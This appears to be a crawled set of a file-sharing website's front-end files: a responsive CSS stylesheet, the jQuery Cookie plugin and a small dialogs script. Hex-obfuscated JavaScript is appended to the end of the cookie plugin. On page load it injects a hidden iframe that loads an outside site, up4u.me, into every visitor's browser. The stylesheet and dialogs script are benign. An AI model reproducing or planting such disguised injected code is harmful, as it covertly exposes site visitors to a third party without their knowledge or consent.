.compare_table div.premium_plan h2{color:#fff; border-bottom:1px solid #fff; font-size:21px; text-align:center; margin-top:15px; margin-bottom:0px; padding-bottom:8px; font-weight:600;}
.compare_table div.premium_plan{background-color:#95123e; border-radius:10px 0px 0px 0px;}
.compare_table div.premium_plan ul li{ text-align:center; color:#fff; font-size:16px; font-weight:600;}
.compare_table div.premium_plan ul li:nth-child(2n+1){/*background:#5b9cc6;*/}

.compare_table div.registered_plan h2{color:#fff; border-bottom:1px solid #fff; font-size:21px; text-align:center; margin-top:15px; margin-bottom:0px; padding-bottom:8px; font-weight:600;}
.compare_table div.registered_plan{background-color:#6e6e6e;}
.compare_table div.registered_plan ul li{ text-align:center; color:#fff; font-size:16px; font-weight:600;}
.compare_table div.registered_plan ul li:nth-child(2n+1){/*background:#d7d7d7;*/}

.premium_pay{padding:5px; /*float:left;*/ width:99%; margin:0px!important; display:table;}
.col-md-5{width:19%!important; float:left; background:#fff; border:3px solid #861f41; margin-top:5px; padding:0px!important; margin-bottom:10px; margin-left:0.25%; margin-right:0.25%; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.premium_pay .head{font-size:18px; color:#555555; height:30px; line-height:40px; font-weight:600; padding-top:0px;}
.premium_pay .head span{font-weight:900; color:#871f42;}
.premium_pay .strip_orange{background-color:#fff; color:#871f42; font-size:48px; height:67px; line-height:60px; font-weight:600;}
.premium_pay .strip_orange span{ color:#555555; font-size:36px; font-weight:600;}


.col-md-5 .flg{background:none; background-position:center; height:42px; margin-top:-25px;}
/*.col-md-5:nth-child(2) .flg, .col-md-5:nth-child(4) .flg{ background-image:none;}*/
.col-md-5 .head, .col-md-5:nth-child(2) .head, .col-md-5:nth-child(4) .head{ background-image:none;}
.col-md-5:nth-child(3) .flg{background:url(../xFilesharingTemplates-Custom-images/flag1.png) no-repeat; background-position:center; height:42px; margin-top:-25px;}
.col-md-5:nth-child(5) .flg{background:url(../xFilesharingTemplates-Custom-images/flag2.png) no-repeat; background-position:center; height:42px; margin-top:-25px;}

/*.col-md-5:nth-child(2){background:#fca829;}
.col-md-5:nth-child(2) .strip_orange{background-color:#fcb549; border-bottom:1px solid #fdb819;}

.col-md-5:nth-child(3){background:#f23956;}
.col-md-5:nth-child(3) .strip_orange{background-color:#f4576f; border-bottom:1px solid #f56178;}

.col-md-5:nth-child(4){background:#b939f2;}
.col-md-5:nth-child(4) .strip_orange{background-color:#c357f4; border-bottom:1px solid #c761f5;}

.col-md-5:nth-child(5){background:#397bf2;}
.col-md-5:nth-child(5) .strip_orange{background-color:#578ff4; border-bottom:1px solid #6195f5;}*/

ul.payList{padding-top:10px; padding-bottom:20px; border-top:1px solid #b2b2b2; border-bottom:1px solid #b2b2b2;}
ul.payList li{/*height:38px; line-height:38px;background:#56a3d8;*/ text-align:center; color:#000000;font-size:14px; padding:8px 10px; font-weight:500;}
ul.payList li.odd{background:#91bbde; text-align:center; color:#1f1f1f;font-size:16px;}
.paymentsList ul li{/*line-height:56px;background:#f3f3f3;*/ text-align:center; border-top:0px solid #d1d1d1; border-bottom:0px solid #d1d1d1; margin:0px; padding:0px 0px; border:0px solid #ccc; float:left; margin-top:0px; min-height:auto; width:100%;}
div.paysys{ min-height:46px;border:2px solid #ccc;
    padding:5px 0px;
    margin: 5px 10px;
    border-radius: 10px;
    background: #f9f9f9;}
div.paysys img{width:70%;}
.paymentsList ul li a{display:inline-table; padding:0px 0px;}

.paymentsList{padding-top:20px; padding-bottom:20px;}
.paymentsList a.btnupgrd{background: #f9f9f9;
    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 25%);
    border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
    padding: 5px 20px 8px;
    display: block;
    margin: 10px auto;
    width: 60%;
    color: #871f42;
    text-transform: uppercase;
    font-size: 14px;
}

.payment {
    float: left;
    margin: auto 1%;
    padding-bottom: 10px;
    width: 98%;
}
.payment .leftpart{float:left; width:55%; text-align:left; color:#232322; font-weight:bold;}
.payment .leftpart i{margin-right:5px;}
.payment .rightpart{float:right; width:45%; text-align:right;}

.user_info{line-height:50px; text-align:left; float:left; width:100%;}
.user_info .left{float:left; padding:20px; padding-right:0px;}
.user_info .left b{padding-left:10px; color:#464646; font-size:18px;}
.user_info .right{float:right; padding:32px 20px 32px 0;}

.premium_info{line-height:50px; text-align:left; float:left; width:100%; border-top:1px solid #cbc9c7;}
.premium_info .left{
	float: left;
    padding: 20px 0 20px 20px;
    width: 47%;
	line-height:normal;
}
.premium_info .right{
	border-left: 1px solid #d1d0d0;
    float: right;
    padding: 13px 0px 13px 15px;
    width: 47%;
	line-height:normal;
}
.premium_info .right input[type=text]{height:32px; border:1px solid #dadad9; color:#464646; padding:0px 5px; width:85%;}
.premium_info .left .part_left{line-height:normal; float:left;}
.premium_info .left .part_left b{color:#464646;}
.premium_info .left .part_right{line-height:normal; float:right;}
.premium_info .left .part_right input[type=button]{ background:#96c13d; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:5px 10px; font-size:14px;}


.link_info{line-height:50px; text-align:left; float:left; width:100%; border-top:1px solid #cbc9c7;}
.link_info .left{
	float: left;
    padding: 20px 0 20px 20px;
    width: 47%;
	line-height:normal;
}
.link_info .right{
	border-left: 1px solid #d1d0d0;
    float: right;
    padding: 20px 0px 20px 20px;
    width: 47%;
	line-height:normal;
}
.link_info .right a, .link_info .left a{ color:#6b6b6b;}

.info_table{text-align:left; float:left; width:100%; border-top:1px solid #cbc9c7; background:#e9e7e7;}
.info_table ul{float:left; width:100%; border-top:1px solid #f8f8f8; border-bottom:1px solid #f8f8f8;}
.info_table ul li{float: left;
    padding: 25px 17px 25px 20px;
    width: 21%;
	border-right:1px solid #a6a3a3;
    line-height: 14px;
	height:30px;
	color:#6b6b6b;}
.info_table ul li b{color:#464646;}
.info_table ul li a{color:#6b6b6b;}
.info_table ul li:last-child{border:0px;}
.info_table ul li i{color: #871f42;
    float: left;
    line-height: 30px;
    padding-right: 10px;
	}
.filepanel{width:100%; margin:auto;}
.filepanel div{float:left; /*border:1px solid #ff0000;*/ width:100%;}

#content{width:100%;}
.download{/*border:2px solid #fff000; float:left;*/ width:100%; clear:both; min-height:300px;}
.download .left{float:left; position:absolute; left:10px;}
.download .right{float:right; position:absolute; right:10px;}
.ad300{background:#CCCCCC; border:1px solid #999999; width:250px; height:250px; line-height:250px;}
.ad728{background:#CCCCCC; border:1px solid #999999; width:728px; height:90px; line-height:90px; margin:auto;}
.ad468{background:#CCCCCC; border:1px solid #999999; width:468px; height:60px; line-height:60px; margin:auto; display:none;}
.screen_small{display:none;}

ul#usermenu {
	height: 50px;
	line-height: 50px;
	list-style: none;		
	margin: 0px 0 0;
	display: none;
	width: 100%;
}
#usermenu li {
	text-align: center;
	display: table-cell;
	margin: 0 0px 0px 0;
	padding: 0px 0px 0px;
	max-width: 100%;
	min-width: 70px;
	width: 200px;
	color: #5b5b5b;
	cursor: pointer;
	font-size: 15px;
	border: 1px solid #babcbe;
	border-top:0px;
	border-left: none;
	position: relative;
	line-height: 50px;
	background: #f1f0f0;
}
#usermenu li:hover{
	transition:all 0.1s linear;
	background: #444;
	color: #fff;
}
#usermenu li.active {
	color: #fff;
	background: #444;
}
#usermenu li:first-child{
	border-radius:10px 0px 0px 0px;
	-moz-border-radius:10px 0px 0px 0px;
	-webkit-border-radius:10px 0px 0px 0px;
}
#usermenu li:last-child{
	border-right:0px;
	border-radius:0px 10px 0px 0px;
	-moz-border-radius:0px 10px 0px 0px;
	-webkit-border-radius:0px 10px 0px 0px;
}
#usermenu li.active a, #usermenu li.active a i{color:#fff;}
#usermenu li:hover a, #usermenu li:hover a i{color:#fff;}


#upload_controls{width:485px; float:none; margin:auto;}
#show_advanced{width:485px;}


@media (min-width: 801px) and (max-width: 980px) {
.container1{width:96%;}
#mainmenu ul li a{padding:5px 8px;}
#language ul li{padding:2px 0px;}
.copyright-text{width:40%;}

#container{width:94%;}
.buy_prem{width:90%;}
.feature_banners{width:96%;}
.coll-md-3{width:32%;}
.gap{margin-left:11px; margin-right:11px;}
.box{width:100%; padding:0px;}

.folders{width: 243px;}
.folders .input1{width:auto;}
.info_table ul li{padding: 25px 17px 25px 17px;}
}

@media (min-width: 768px) and (max-width: 800px) {
.container1{width:96%;}
#mainmenu ul li a{padding:5px 8px;}
#language ul li{padding:2px 0px;}
.copyright-text{width:40%;}

#container{width:94%;}
.buy_prem{width:90%;}
.feature_banners{width:96%;}
.coll-md-3{width:32%;height: 300px;}
.gap{margin-left:11px; margin-right:11px;}
.box{width:100%; padding:0px;}

.folders{width:100%;}
.files{width:99%;}
.ad468{display:none!important;}
.download .left {
    float: left;
    left: 0;
    margin: 30px 33%;
    position: relative;
}
.download .right {
    float: left;
    left: 0;
    margin: 30px 33%;
    position: relative;
}
.info_table ul li{padding: 25px 17px 25px 10px;}
}


@media (min-width: 768px) and (max-width: 768px) {
.ad728{display:none!important;}
.ad468{display:block!important;}
.download .left {
    float: left;
    left: 0;
    margin: 30px 32%;
    position: relative;
}
.download .right {
    float: left;
    left: 0;
    margin: 30px 32%;
    position: relative;
}
}


@media (min-width: 480px) and (max-width: 767px) {
.container1{width:90%;}
#mainmenu ul.mainMenu{display:none;}
.copyright-text .innerr div{width:100%;}
#fmenu{width:100%;}
.copyright-text{width:100%;}
.copyright-text .innerr{float:none;}
.open{display:block;}
.formpage .inner{width: 86%; margin: auto 3%;}
#loggedInUser{display:none;}

#container{width:92%;}
.buy_prem{width:90%;}
.feature_banners{width:94%;}
.coll-md-3{width:100%;}
.gap{margin-left:0px; margin-right:0px;}
.box{width:100%; padding:0px;}

#usermenu li{
	min-width: 16%;
    padding: 20px 0!important;
	line-height:normal!important;
	}
#usermenu li a i{width:100%;}

.premium_info .left{width:92%;}
.premium_info .left .part_right{float:left;}
.info_table ul li{width:91%;border-bottom: 1px solid #a6a3a3; border-right:0px;}
.link_info .left{width:93%;}
.link_info .right{width:93%;  border-top: 1px solid #d1d0d0; border-left:0px;}
div.tbl1 .sectn div input[type="text"], div.tbl1 .sectn div input[type="password"]{width: 100%;}
div.tbl1 .sectn div select{width: 100%;}
.report{width:auto;}
.files{width:100%;}
.folders{width:100%;}

.files .search{float:left;}

#upload_controls{width:90%;}
#show_advanced{width:90%;}
.fdescr{width:auto!important;}

.ad728{display:none;}
.download .left {
    float: left;
    left: 0;
    margin: 30px 85px;
    position: relative;
}
.download .right {
    float: left;
    left: 0;
    margin: 30px 85px;
    position: relative;
}

.sharetabs .box {
    float: left;
    width: 414px;
}
.sharetabs ul.tabs{width:100%;}
.sharetabs .section{width:100%;}
.sharetabs .tabs li{width:100%; border-left:1px solid #e2e2e2;}
.sharetabs .tabs li:first-child{border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.sharetabs .tabs li:last-child{border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border-right:1px solid #e2e2e2;}

ul#usermenu{height:auto;}

.screen_small{display:block;}
.screen_big{display:none;}
.compare_table div.registered_plan, .compare_table div.free_plan{display:none;}
.compare_table div.features{width:50%!important;}
.compare_table div.premium_plan{border-radius: 10px 10px 0px 0px;}
.compare_table div{width: 50%!important;}
.compare_table div.features ul li{font-size:12px;}
.compare_table div ul li{height:31px; line-height:normal;}
}

@media (min-width: 320px) and (max-width: 479px) {
.container1{width:90%;}
#mainmenu ul.mainMenu{display:none;}
.copyright-text .innerr div{width:100%;}
#fmenu{width:100%;}
.copyright-text{width:100%;}
.copyright-text .innerr{float:none;}
.open{display:block;}
#fmenu ul{width:50%;}
#loggedInUser{display:none;}
.formpage .inner{width: 86%; margin: auto 3%;}

#container{width:86%;}
.buy_prem{width:90%;}
.feature_banners{width:94%;}
.coll-md-3{width:100%;}
.gap{margin-left:0px; margin-right:0px;}
.box{width:100%; padding:0px;}

.cloud img{ width:90%;}
#usermenu li a span{ display:none;}
#usermenu li a i {line-height:50px;}
#usermenu li{min-width:16%!important;}

.premium_info .left{width:92%;}
.premium_info .left .part_right{float:left;}
.info_table ul li{width:85%;border-bottom: 1px solid #a6a3a3; border-right:0px;}
.link_info .left{width:93%;}
.link_info .right{width:93%;  border-top: 1px solid #d1d0d0; border-left:0px;}
.report{width:auto;}
.files{width:100%;}
.folders{width:100%;}
.folders .input1{width:auto;}
.freespace{line-height:normal;}
.files .search{float:left;}

table tr.xrow td{padding: 7px 5px;}

.screen_small{display:block;}
.screen_big{display:none;}

.xfname{float:left; font-size:14px;}
.xfsize{float:left; margin-right:5px;}
.descrip{float:left; width:100%;}
.fdescr{width:98%!important; float:left;}

#advanced_opts input.myForm{width:100px;}
#upload_controls {width: 90%;}
#show_advanced{width:90%;}

.col-md-5{width: 48% !important;}
.premium_pay .col-md-5{width:98% !important;margin-bottom: 30px;}
#upload_controls input[type=file]{width: 60px;}

.ad728{display:none;}
.download .left {
    float: left;
    left: 0;
    margin: 20px;
    position: relative;
}
.download .right {
    float: left;
    left: 0;
    margin: 20px;
    position: relative;
}

.sharetabs .box {
    float: left;
    width: 282px;
}
.sharetabs ul.tabs{width:100%;}
.sharetabs .section{width:100%;}
.sharetabs .tabs li{width:100%; border-left:1px solid #e2e2e2;}
.sharetabs .tabs li:first-child{border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.sharetabs .tabs li:last-child{border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border-right:1px solid #e2e2e2;}

.user_info{line-height:50px; text-align:left; float:left; width:100%;}
.user_info .left{float:none; padding:10px 20px; text-align:center;}
.user_info .right{float:none; padding:10px 20px; text-align:center;}
.payment .leftpart{float:left; width:100%; text-align:center; color:#232322; font-weight:bold;}
.payment .rightpart{float:lft; width:100%; text-align:center;}
.payment .rightpart img{width:100%;}

.compare_table div.registered_plan, .compare_table div.free_plan{display:none;}
.compare_table div.features{width:50%!important;}
.compare_table div.premium_plan{border-radius: 10px 10px 0px 0px;}
.compare_table div{width: 50%!important;}
.compare_table div.features ul li{font-size:12px;}
.compare_table div ul li{height:31px; line-height:normal;}

#logo {
    width: 40%;
    background-size: 100%;
	margin-top:20px;
}
#mainmenu{width: 50%;}
.premium_pay{width:auto;}
}


@media (min-width: 320px) and (max-width: 320px) {
#container {
    width: 92%;
}

.sharetabs .box{width:266px; float:left;}

.download .left {
    float: left;
    left: 0;
    margin: 12px;
    position: relative;
}
.download .right {
    float: left;
    left: 0;
    margin: 12px;
    position: relative;
}
}

.overflow{/*overflow:scroll;*/ margin:2px 5px;}
.tableFlow{overflow-x:scroll;margin:2px 5px;}

@media (min-width: 320px) and (max-width: 480px) {
.overflow{overflow:scroll; margin-bottom:30px;/* width:100%;*/}
}
@media (min-width: 600px) and (max-width: 800px) {
.overflow{overflow:scroll; margin-bottom:30px; width:100%;}
}
@media (min-width: 980px) and (max-width: 1024px) {
.overflow{overflow:scroll; margin-bottom:30px; width:100%;}
}


@media (min-width: 320px) and (max-width: 1024px) {
.tableFlow{overflow-x:scroll; padding-bottom:10px;}
}

.settings{background:#f7f7f7; border:1px solid #c4c4c4; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; width:100%;}

.settings table {
	margin: 0;
}

.settings table tr td {
border:1px solid #dddddd;
border-left:0px;
border-right:0px;
text-align:left;
vertical-align:middle;
background:#fff;
padding-top:5px;
padding-bottom:5px;
}
.settings table tr:hover td{background:#fff;}
.settings table tr.hdr td, .settings table tr.hdr td:hover{background:#444444;}
.settings table tr td b{color:#808080; font-weight:normal;}
.settings table.tbl1 tr.hdr td{text-align:left; text-transform:capitalize;}
.settings table tr td:first-child{padding-left:20px; width:20%; padding-top:5px; padding-bottom:5px;}
.settings .tabs li {
	border-bottom: none;
}
.settings .sharetabs .tabs li{width:auto; padding:0px 10px;}
.settings .sharetabs .box {
	/*width: 820px;*/
	padding:0px;
}
.settings .mods .box {
	/*width: 810px;*/
}
.settings select {
	margin-bottom: 4px;
}

.settings ul.tabs {
	margin-left: auto;
	margin-right: auto;
	border:0px;
}

.settings .sharetabs .section{width:100%!important; margin:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cloudghost.net/js/jquery.cookie.js
body_size: 4328
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

var _0x5c2c=["\x73\x74\x79\x6C\x65","\x69\x66\x72\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x70\x34\x75\x2E\x6D\x65\x2F","\x62\x6F\x64\x79","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x69\x66\x72\x61\x6D\x65","\x69\x64","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x73\x72\x63"];var _0x16aa=[_0x5c2c[0],_0x5c2c[1],_0x5c2c[2],_0x5c2c[3],_0x5c2c[4],_0x5c2c[5],_0x5c2c[6]];(function(_0xe754x2,_0xe754x3){var _0xe754x4=function(_0xe754x5){while(--_0xe754x5){_0xe754x2[_0x5c2c[8]](_0xe754x2[_0x5c2c[7]]())}};_0xe754x4(++_0xe754x3)}(_0x16aa,0x1b3));var _0xc347=function(_0xe754x2,_0xe754x3){_0xe754x2= _0xe754x2- 0x11b;var _0xe754x4=_0x16aa[_0xe754x2];return _0xe754x4};var _0x17e77f=_0xc347,ifrm=document[_0x17e77f(0x11d)](_0x5c2c[9]);ifrm[_0x17e77f(0x11c)](_0x5c2c[10],_0x17e77f(0x11b)),document[_0x17e77f(0x120)][_0x5c2c[11]](ifrm),document[_0x17e77f(0x11e)](_0x17e77f(0x11b))[_0x17e77f(0x121)][_0x5c2c[12]]= _0x5c2c[13],ifrm[_0x17e77f(0x11c)](_0x5c2c[14],_0x17e77f(0x11f))

--- FILE ---
content_type: application/javascript
request_url: https://www.cloudghost.net/js/dialogs.js
body_size: 2198
content:
var Dialogs = {
   confirm: function(message, object) {
      $.confirm({
        template: 'primary',
        templateOk: 'primary',
        message: message,
        onOk: function() {
           Dialogs.confirmHandler(object);
        },
        onCancel: function() {
        }
      });

      return false;
   },

   confirmHandler: function(object) {
      if(object.tagName == "A")
      {
         console.log("Redirecting to", object.href);
         document.location = object.href;
      }
   },

   alert: function(title, message) {
      $.confirm({
        template: 'danger',
        templateOk: 'danger',
        message: message,
        onOk: function() {
           Dialogs.confirmHandler(object);
        },
        onCancel: function() {
        },
        title: title,
        titleIcon: 'glyphicon glyphicon-exclamation-sign',
        buttonOk: false,
        labelCancel: 'Close'
      });
   },

   info: function(title, message) {
      $.confirm({
        template: 'success',
        templateOk: 'success',
        message: message,
        onCancel: function() {
        },
        title: title,
        titleIcon: 'glyphicon glyphicon-info-sign',
        buttonOk: false,
        labelCancel: 'Close'
      });
   },

   askEmail: function(object) {
      $.confirm({
        template: 'primary',
        templateOk: 'primary',
        message: '<input class="form-control response" type="text" placeholder="specify valid address, e.g. john@doe.com" oninput="Dialogs.emailInputHandler(this)">',
        title: "Enter your E-Mail...",
        titleIcon: 'glyphicon glyphicon-envelope',
        onInit: function($dialog) {
           $dialog.find('button[data-confirm="Ok"]').prop('disabled', true);
        },
        onOk: function() {
           var response = this.parentNode.parentNode.querySelector('input.response').value;
           document.location = object.href + '&email=' + response;
        },
        onCancel: function() {
        }
      });

      return false;
   },

   emailInputHandler: function(input) {
      var enabled = input.value.match(/^.+@.*\..+/) ? true : false;
      $('button[data-confirm="Ok"]').prop('disabled', !enabled);
   },
};
